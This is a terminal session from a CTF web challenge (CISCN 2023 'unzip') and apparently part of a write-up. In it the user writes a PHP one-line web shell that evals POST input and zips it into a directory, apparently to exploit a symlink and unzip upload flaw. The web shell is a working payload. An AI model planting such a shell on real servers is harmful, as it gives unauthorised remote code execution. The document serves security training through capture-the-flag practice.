 ┌──(kali㉿kali)-[~/Documents/CTF/CISCN/2023-web-unzip]
└─$ rm link
┌──(kali㉿kali)-[~/Documents/CTF/CISCN/2023-web-unzip]
└─$ mkdir link
┌──(kali㉿kali)-[~/Documents/CTF/CISCN/2023-web-unzip]
└─$ cd link
┌──(kali㉿kali)-[~/…/CTF/CISCN/2023-web-unzip/link]
└─$ echo "<?php @eval(\$_POST['eval']); phpinfo();?>" > shell.php
┌──(kali㉿kali)-[~/…/CTF/CISCN/2023-web-unzip/link]
└─$ cat shell.php
<?php @eval($_POST['eval']); phpinfo();?>
┌──(kali㉿kali)-[~/…/CTF/CISCN/2023-web-unzip/link]
└─$ cd ..
┌──(kali㉿kali)-[~/Documents/CTF/CISCN/2023-web-unzip]
└─$ ll
total 8
drwxr-xr-x 2 kali kali 4096 Dec  6 10:29 link
-rw-r--r-- 1 kali kali  171 Dec  6 10:27 link.zip
┌──(kali㉿kali)-[~/Documents/CTF/CISCN/2023-web-unzip]
└─$ rm link.zip
┌──(kali㉿kali)-[~/Documents/CTF/CISCN/2023-web-unzip]
└─$ zip -r link.zip ./*
  adding: link/ (stored 0%)
  adding: link/shell.php (deflated 5%)